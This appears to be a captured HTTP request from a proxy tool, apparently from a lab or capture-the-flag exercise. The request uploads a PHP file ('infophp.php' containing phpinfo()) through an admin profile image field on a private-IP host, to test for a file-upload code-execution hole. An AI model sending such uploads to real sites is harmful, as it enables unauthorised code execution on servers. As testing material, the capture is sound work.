 Pretty Raw Hex \n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------137807182126054249391773579957
8 Content-Length: 1175
9 Origin: http://172.16.9.3
10 Connection: close
11 Referer: http://172.16.9.3/admin/profile.php
12 Cookie: PHPSESSID=9i343tgif9qibnv6nk3br9a9v3
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------137807182126054249391773579957
16 Content-Disposition: form-data; name="username"
17
18 admin
19 -----------------------------137807182126054249391773579957
20 Content-Disposition: form-data; name="password"
21
22 $2y$12$PP.d9pgnPEB.8t2U9E1bcO6P3gSmO3YK1huaEfHt.O4DfBXPqpY.e
23 -----------------------------137807182126054249391773579957
24 Content-Disposition: form-data; name="user_firstname"
25
26
27 -----------------------------137807182126054249391773579957
28 Content-Disposition: form-data; name="user_lastname"
29
30
31 -----------------------------137807182126054249391773579957
32 Content-Disposition: form-data; name="user_email"
33
34 admin@localhost
35 -----------------------------137807182126054249391773579957
36 Content-Disposition: form-data; name="user_image"; filename="infophp.php"
37 Content-Type: application/x-php
38
39 <?php phpinfo(); ?>
40
41 -----------------------------137807182126054249391773579957
42 Content-Disposition: form-data; name="user_role"
43
44 Subscriber